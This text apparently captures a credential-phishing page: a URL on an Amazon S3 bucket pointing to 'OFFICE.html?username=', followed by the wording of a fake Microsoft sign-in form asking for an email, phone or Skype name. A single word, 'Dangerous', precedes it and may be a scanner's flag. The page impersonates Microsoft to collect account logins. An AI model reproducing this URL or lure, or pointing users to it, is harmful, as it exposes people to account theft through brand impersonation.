 Dangerous cued-overbred.s3.us-east-2.amazonaws.com/anthriscus/OFFICE.html?username=
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Next